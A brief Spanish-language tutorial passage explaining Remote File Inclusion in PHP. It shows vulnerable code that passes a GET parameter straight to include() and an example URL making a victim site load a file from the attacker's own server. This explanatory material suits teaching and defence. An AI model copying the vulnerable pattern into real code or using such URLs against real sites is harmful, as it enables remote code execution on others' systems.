 Remote File Inclusion (RFI)

La vulnerabilidad es producida por código semejante a este

$page = $_GET['page'];
include($page);

En páginas de este tipo se puede incluir ficheros que estén en nuestro servidor

http://victima.com/pagvuln.php?page=http://[misitio]/miFichero